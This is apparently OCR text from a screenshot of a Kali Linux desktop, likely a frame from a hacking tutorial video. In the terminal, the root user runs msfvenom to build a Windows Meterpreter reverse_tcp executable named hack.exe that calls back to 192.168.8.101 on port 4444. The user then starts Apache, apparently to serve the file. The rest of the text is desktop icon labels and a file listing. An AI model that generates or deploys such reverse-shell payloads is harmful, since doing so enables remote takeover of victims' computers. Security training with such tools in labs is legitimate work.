 root@kali: ~
09:52 AM
47%
344 GB Vol...
fdm5_x64_...
333 GB Volu...
Web Browser
104 GB Volu...
msf run
Trash
parrot-syste
File System
boot
Home
VirtualBox
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.8.101 lpo
rt=4444 -f exe -o hack.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: hack.exe
root@kali:~# service apache2 start
root@kali:~# ls
abcde.apk Downloads hammer Pictures Videos
Desktop gg.exe Music Public 'VirtualBox VMs'
Documents gg.sh ngrok Templates
root@kali:~#
KALI
OFFENSIVE SECURITY